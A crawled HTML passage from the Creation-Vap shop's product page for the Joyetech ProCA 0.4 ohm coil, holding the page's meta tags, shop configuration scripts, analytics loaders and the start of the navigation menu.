

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creation-vap.fr/resistances-joyetech/883-resistances-procore-joyetech.html
body_size: 21601
content:
<!doctype html><html lang="fr" class="default" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Résistance ProCA 0.4 ohm Joyetech – Vape DL riche et performante</title><meta name="description" content="Découvrez la résistance Joyetech ProCA 0.4Ω, idéale pour une vape DL savoureuse entre 40 et 80W. Compatible ProCore, vapeur dense et saveurs fidèles."><meta name="keywords" content="Résistances Procore Joyetech"><link rel="canonical" href="https://www.creation-vap.fr/resistances-joyetech/883-resistances-procore-joyetech.html"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="shortcut icon" type="image/x-icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-9007b81303.css" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var Chronopost={"ajax_endpoint":"https:\/\/www.creation-vap.fr\/module\/chronopost\/ajax?ajax=1"};var LEO_COOKIE_THEME="AT_VEGA_STORE_PANEL_CONFIG";var add_cart_error="Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";var ajaxsearch="1";var buttoncompare_title_add="Comparer";var buttoncompare_title_remove="Retirer du Comparer";var buttonwishlist_title_add="Liste de souhaits";var buttonwishlist_title_remove="Supprimer du panier";var comparator_max_item=3;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item="115";var isLogged=false;var leo_push=0;var leo_search_url="https:\/\/www.creation-vap.fr\/module\/leoproductsearch\/productsearch";var leo_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_static_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_token="3a4f70fa6c27303b49a881d936d17d00";var lf_is_gen_rtl=false;var lps_show_product_img="1";var lps_show_product_price="1";var lql_ajax_url="https:\/\/www.creation-vap.fr\/module\/leoquicklogin\/leocustomer";var lql_is_gen_rtl=false;var lql_module_dir="\/modules\/leoquicklogin\/";var lql_myaccount_url="https:\/\/www.creation-vap.fr\/mon-compte";var lql_redirect="";var number_cartitem_display=3;var numpro_display="100";var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.creation-vap.fr\/resistances-joyetech\/883-resistances-procore-joyetech.html","meta":{"title":"R\u00e9sistance ProCA 0.4 ohm Joyetech \u2013 Vape DL riche et performante","description":"D\u00e9couvrez la r\u00e9sistance Joyetech ProCA 0.4\u03a9, id\u00e9ale pour une vape DL savoureuse entre 40 et 80W. Compatible ProCore, vapeur dense et saveurs fid\u00e8les.","keywords":"R\u00e9sistances Procore Joyetech","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-883":true,"product-R\u00e9sistances Pro CA Joyetech":true,"product-id-category-121":true,"product-id-manufacturer-8":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Creation-Vap","logo":"https:\/\/www.creation-vap.fr\/img\/creation-vap-logo-1730105211.jpg","stores_icon":"https:\/\/www.creation-vap.fr\/img\/logo_stores.png","favicon":"https:\/\/www.creation-vap.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.creation-vap.fr\/","current_url":"https:\/\/www.creation-vap.fr\/resistances-joyetech\/883-resistances-procore-joyetech.html","shop_domain_url":"https:\/\/www.creation-vap.fr","img_ps_url":"https:\/\/www.creation-vap.fr\/img\/","img_cat_url":"https:\/\/www.creation-vap.fr\/img\/c\/","img_lang_url":"https:\/\/www.creation-vap.fr\/img\/l\/","img_prod_url":"https:\/\/www.creation-vap.fr\/img\/p\/","img_manu_url":"https:\/\/www.creation-vap.fr\/img\/m\/","img_sup_url":"https:\/\/www.creation-vap.fr\/img\/su\/","img_ship_url":"https:\/\/www.creation-vap.fr\/img\/s\/","img_store_url":"https:\/\/www.creation-vap.fr\/img\/st\/","img_col_url":"https:\/\/www.creation-vap.fr\/img\/co\/","img_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/www.creation-vap.fr\/upload\/","pages":{"address":"https:\/\/www.creation-vap.fr\/adresse","addresses":"https:\/\/www.creation-vap.fr\/adresses","authentication":"https:\/\/www.creation-vap.fr\/connexion","cart":"https:\/\/www.creation-vap.fr\/panier","category":"https:\/\/www.creation-vap.fr\/index.php?controller=category","cms":"https:\/\/www.creation-vap.fr\/index.php?controller=cms","contact":"https:\/\/www.creation-vap.fr\/nous-contacter","discount":"https:\/\/www.creation-vap.fr\/reduction","guest_tracking":"https:\/\/www.creation-vap.fr\/suivi-commande-invite","history":"https:\/\/www.creation-vap.fr\/historique-commandes","identity":"https:\/\/www.creation-vap.fr\/identite","index":"https:\/\/www.creation-vap.fr\/","my_account":"https:\/\/www.creation-vap.fr\/mon-compte","order_confirmation":"https:\/\/www.creation-vap.fr\/confirmation-commande","order_detail":"https:\/\/www.creation-vap.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.creation-vap.fr\/suivi-commande","order":"https:\/\/www.creation-vap.fr\/commande","order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.creation-vap.fr\/avoirs","pagenotfound":"https:\/\/www.creation-vap.fr\/page-introuvable","password":"https:\/\/www.creation-vap.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.creation-vap.fr\/promotions","product":"https:\/\/www.creation-vap.fr\/index.php?controller=product","search":"https:\/\/www.creation-vap.fr\/recherche","sitemap":"https:\/\/www.creation-vap.fr\/sitemap","stores":"https:\/\/www.creation-vap.fr\/magasins","supplier":"https:\/\/www.creation-vap.fr\/fournisseur","register":"https:\/\/www.creation-vap.fr\/connexion?create_account=1","order_login":"https:\/\/www.creation-vap.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/www.creation-vap.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590}},"small":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.creation-vap.fr\/"},{"title":"Accessoires","url":"https:\/\/www.creation-vap.fr\/40-accessoires"},{"title":"R\u00e9sistances","url":"https:\/\/www.creation-vap.fr\/115-resistances"},{"title":"R\u00e9sistances Joyetech","url":"https:\/\/www.creation-vap.fr\/121-resistances-joyetech"},{"title":"R\u00e9sistances Pro CA Joyetech","url":"https:\/\/www.creation-vap.fr\/resistances-joyetech\/883-resistances-procore-joyetech.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769465278,"static_token":"0300c5186ed927b05305071363c6de6f","token":"3a4f70fa6c27303b49a881d936d17d00","debug":false};var productcompare_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";var productcompare_add_error="Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer";var productcompare_max_item="Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";var productcompare_remove="a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";var productcompare_remove_error="Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer";var productcompare_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/productscompare";var productcompare_viewlistcompare="Voir la liste comparer";var psemailsubscription_subscription="https:\/\/www.creation-vap.fr\/module\/ps_emailsubscription\/subscription";var show_popup=1;var txt_not_found="No products found";var type_dropdown_defaultcart="dropdown";var type_flycart_effect="fade";var width_cart_item="265";var wishlist_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";var wishlist_cancel_txt="Annuler";var wishlist_confirm_del_txt="Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";var wishlist_del_default_txt="Impossible de supprimer par d\u00e9faut liste";var wishlist_email_txt="Email";var wishlist_loggin_required="Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";var wishlist_ok_txt="D'accord";var wishlist_quantity_required="Vous devez saisir une quantit\u00e9";var wishlist_remove="Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";var wishlist_reset_txt="R\u00e9initialiser";var wishlist_send_txt="Envoyer";var wishlist_send_wishlist_txt="Envoyer liste";var wishlist_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/mywishlist";var wishlist_viewwishlist="Voir votre liste";/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/9bd678ee-1e6a-18b4-edf4-786d2fe61be7/ccdaa1b1-5aa4-41c3-a519-8ae433958fb0.js"></script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var agSiteId="12735";/* ]]> */</script> <script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script> <style>.agJsWidget {
        bottom: 50px !important;
}

#ccdaa1b1-5aa4-41c3-a519-8ae433958fb0 {display: none;}</style> <script>/* <![CDATA[ */;var jprestaUpdateCartDirectly=1;var jprestaUseCreativeElements=0;/* ]]> */</script><script>/* <![CDATA[ */;pcRunDynamicModulesJs=function(){$('.leo-quicklogin').click(function(){if(!$(this).hasClass('leo-dropdown')){if(!$(this).hasClass('active')){$(this).addClass('active');var type=$(this).data('type');var layout=$(this).data('layout');var enable_sociallogin=$(this).data('enable-sociallogin');if(type=='popup'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leo-quicklogin-modal .lql-social-login').show();}else{$('.leo-quicklogin-modal .lql-social-login').hide();}
if(layout!='both'){$('.leo-quicklogin-modal .lql-bt').removeClass('lql-active');$('.leo-quicklogin-modal .lql-bt-'+layout).addClass('lql-active');$('.leo-quicklogin-modal .lql-action').show();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leo-quicklogin-modal .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leo-quicklogin-modal .lql-action').hide();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leo-quicklogin-modal').modal('show');}
if(type=='slidebar_left'||type=='slidebar_right'||type=='slidebar_top'||type=='slidebar_bottom'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leoquicklogin-slidebar .lql-social-login').show();}else{$('.leoquicklogin-slidebar .lql-social-login').hide();}
var prefix_class=type;if(leo_push==1){prefix_class='push_'+prefix_class;}
if(layout!='both'){$('.leoquicklogin-slidebar .lql-bt').removeClass('lql-active');$('.leoquicklogin-slidebar .lql-bt-'+layout).addClass('lql-active');$('.leoquicklogin-slidebar .lql-action').show();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leoquicklogin-slidebar.'+prefix_class+' .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leoquicklogin-slidebar .lql-action').hide();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leoquicklogin-slidebar.'+prefix_class).addClass('active');$('.leoquicklogin-mask').addClass('active');$('body').addClass('leoquicklogin-active-slidebar');if(lql_is_gen_rtl&&prestashop.language.is_rtl==1){$('body').addClass('lql_is_gen_rtl');}
if(leo_push==1){$('body').addClass('leoquicklogin-active-push');var push_value;var push_type;if(type=='slidebar_left'||type=='slidebar_right'){push_type="X";if(type=='slidebar_left'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}
if(type=='slidebar_right'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}}
if(type=='slidebar_top'||type=='slidebar_bottom'){push_type="Y";if(type=='slidebar_top'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}
if(type=='slidebar_bottom'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}}
$('body.leoquicklogin-active-push main').css({"-moz-transform":"translate"+push_type+"("+push_value+"px)","-webkit-transform":"translate"+push_type+"("+push_value+"px)","-o-transform":"translate"+push_type+"("+push_value+"px)","-ms-transform":"translate"+push_type+"("+push_value+"px)","transform":"translate"+push_type+"("+push_value+"px)",})}}}}});if(prestashop_pc.customer.is_logged){$('.leo-quicklogin-wrapper .account span').html(prestashop_pc.customer.firstname+' '+prestashop_pc.customer.lastname);}
var regex=new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/,'gi');$('.languages-block a, .block-languages a').each(function(){$(this).attr('href',$(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));});if(typeof af_ajax_path!='undefined'){af_ajax_path+='&from-xhr-dummy=1';}};/* ]]> */</script> <script>/* <![CDATA[ */;var ap_list_functions=[];var ap_list_functions_loaded=[];var products_list_functions=[];/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={category_qty:1,product_list_image:1,product_one_img:1,productCdown:1,productColor:0,homeWidth:350,homeheight:350,}
ap_list_functions.push(function(){if(typeof $.LeoCustomAjax!=="undefined"&&$.isFunction($.LeoCustomAjax)){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose="Fermer";var FancyboxI18nNext="Prochain";var FancyboxI18nPrev="précédent";var current_link="http://www.creation-vap.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");var text_warning_select_txt="S'il vous plaît sélectionner un pour supprimer?";var text_confirm_remove_txt="Etes-vous sûr de retirer de pied de page?";var close_bt_txt="Fermer";var list_menu=[];var list_menu_tmp={};var list_tab=[];var isHomeMenu=0;/* ]]> */</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-VJ66WTTXKR"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-VJ66WTTXKR',{'debug_mode':false});/* ]]> */</script> <meta property="og:type" content="product"><meta property="og:url" content="https://www.creation-vap.fr/resistances-joyetech/883-resistances-procore-joyetech.html"><meta property="og:title" content="Résistance ProCA 0.4 ohm Joyetech – Vape DL riche et performante"><meta property="og:site_name" content="Creation-Vap"><meta property="og:description" content="Découvrez la résistance Joyetech ProCA 0.4Ω, idéale pour une vape DL savoureuse entre 40 et 80W. Compatible ProCore, vapeur dense et saveurs fidèles."><meta property="og:image" content="https://www.creation-vap.fr/1479-large_default/resistances-procore-joyetech.jpg"><meta property="product:pretax_price:amount" content="2.666667"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="3.2"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="0.100000"><meta property="product:weight:units" content="kg"></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-883 product-resistances-pro-ca-joyetech product-id-category-121 product-id-manufacturer-8 product-id-supplier-0 product-available-for-order fullwidth"> <script>/* <![CDATA[ */;window.fbAsyncInit=function(){FB.init({appId:'1353442918162744',cookie:true,xfbml:true,version:'v2.9',scope:'email, user_birthday',});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/fr_FR/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <main id="page"> <header id="header"><div class="header-container"> <noscript> Notre site à besoin de javascript pour fonctionner. </noscript><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="inner"></div></div><div class="bottomnav"><div class="inner"><div class="row box-nav1 ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 hidden-lg-up h-logo ApColumn " > <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"></a></div><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 col-left ApColumn " ><div class="block ApRawHtml"> <a class="top-link link-local" href="#"> <i class="icon-location-pin"></i><div class="gray">Emplacement</div><div class="black">France</div></a></div></div><div class="col-xl-10 col-lg-10 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-right ApColumn " ><div id="dyn6977e5be2f70b" class="dynhook pc_displayTop_13" data-module="13" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector dropdown js-dropdown popup-over"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> <i class="icon-user"></i> <span class="text-top"> Bienvenue ! </span> <span class="text-bold">Mon Compte</span> </a><ul class="popup-content dropdown-menu user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Connectez-vous à votre compte client" rel="nofollow" > <span>Se connecter</span> </a></li><li> <a class="checkout" href="//www.creation-vap.fr/panier?action=show" title="Check-out" rel="nofollow" > <span>Commander</span> </a></li></ul></div></div><div class="block ApRawHtml"> <a class="top-link link-phone tooltip-ex" href="#"> <i class="icon-phone"></i> <span class="gray">Appelez-nous:</span> <span class="blue bold">03.23.97.38.46</span> <span class="tooltip-ex-text tooltip-ex-bottom">03.61.21.34.88</span></a></div></div></div></div></div> </nav><div class="header-top"><div class="inner"><div id="form_13094692027320275" class="row box-top1 ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo hidden-sm-down hidden-md-down ApColumn " ><div class="h-logo"> <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"> </a></div></div><div class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn " ><div class="block hidden-lg-up ApRawHtml"><div><br/></div></div><div id="leo_search_block_top" class="block exclusive"><h4 class="title_block">Chercher</h4><form method="get" action="https://www.creation-vap.fr/index.php?controller=productsearch" id="leosearchtopbox"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="leoproductsearch_static_token" value="dcbf90936c045e4107056269ce19d368"/> <label>Recherche de produits:</label><div class="block_content clearfix leoproductsearch-content"><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button></div></form></div> <script type="text/javascript">/* <![CDATA[ */;var blocksearch_type='top';/* ]]> */</script> </div><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn " ><div class="wislish-button"> <a class="ap-btn-compare" href="//www.creation-vap.fr/module/leofeature/productscompare" title="Comparer" rel="nofollow" > <i class="icon-shuffle"></i> <span class="ap-total-compare ap-total"></span> </a></div><div class="wislish-button"> <a class="ap-btn-wishlist" href="//www.creation-vap.fr/module/leofeature/mywishlist" title="" rel="nofollow" > <i class="icon-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div><div id="cart-block"><div class="blockcart cart-preview inactive leo-blockcart show-leo-loading" data-refresh-url="//www.creation-vap.fr/module/ps_shoppingcart/ajax"><div class="header"> <i class="icon-basket"></i> <span class="cart-products-count">0</span> <span class="text">Panier d'achat</span> <span class="total"> 0,00&nbsp;€ </span></div></div></div></div></div><div id="form_9085252631006648" class="box-menutop1 row ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn " ><div id="memgamenu-form_4712063913211718" class="ApMegamenu"> <nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718"> <span class="sr-only">Basculer la navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item " ><a href="https://www.creation-vap.fr/" target="_self" class="nav-link has-category"><span class="menu-title">Accueil</span></a></li><li class="nav-item " ><a href="https://www.creation-vap.fr/56-promos" target="_self" class="nav-link has-category"><span class="menu-title">Promos</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/12-e-liquides" target="_self"><span class="menu-title">E-Liquides</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/547-e-liquides-classic" target="_self"><span class="menu-title">E-Liquides Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/553-e-liquides-fruites" target="_self"><span class="menu-title">E-Liquides Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/549-e-liquides-mentholes" target="_self"><span class="menu-title">E-Liquides Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/550-e-liquides-gourmands" target="_self"><span class="menu-title">E-Liquides Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/551-e-liquides-cocktails" target="_self"><span class="menu-title">E-Liquides Cocktails</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/621-e-liquides-sels-de-nicotines" target="_self"><span class="menu-title">E-Liquides Sels de nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/#" target="_self"><span class="menu-title">Bar a jus</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" target="_self"><span class="menu-title">Le bar à saveurs</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/191-remix-juice" target="_self"><span class="menu-title">Le Remix Bar</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/269-lovap" target="_self"><span class="menu-title">Bar Lovap</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown aligned-left " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/64-cigarettes-electroniques" target="_self"><span class="menu-title">cigarettes électroniques</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/544-fumeurs-occasionnels" target="_self"><span class="menu-title">Fumeurs Occasionnels</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/545-fumeurs-moderes" target="_self"><span class="menu-title">Fumeurs Modérés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/546-fumeurs-reguliers" target="_self"><span class="menu-title">Fumeurs Réguliers</span></a></li></ul></div></div></div></div></div></li><li class="nav-item " ><a href="https://www.creation-vap.fr/610-e-chicha-fumytech" target="_self" class="nav-link has-category"><span class="menu-title">Chicha électronique</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/40-accessoires" target="_self"><span class="menu-title">Accessoires</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/92-accusbatterie" target="_self"><span class="menu-title">Accus</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/93-chargeurs-d-accus-" target="_self"><span class="menu-title">Chargeur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/125-clearomiseurs" target="_self"><span class="menu-title">Clearomiseur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/174-cotons" target="_self"><span class="menu-title">Coton</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/74-reconstructibles" target="_self"><span class="menu-title">Reconstructible</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/237-drip-tipembouts" target="_self"><span class="menu-title">Drip Tip</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/184-fils-resistifs" target="_self"><span class="menu-title">Fil</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/115-resistances" target="_self"><span class="menu-title">Résistance</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/200-pyrexreservoirs" target="_self"><span class="menu-title">Pyrex</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/436-cartouches-pods" target="_self"><span class="menu-title">Cartouche Pod</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/53-diy" target="_self"><span class="menu-title">Diy</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div 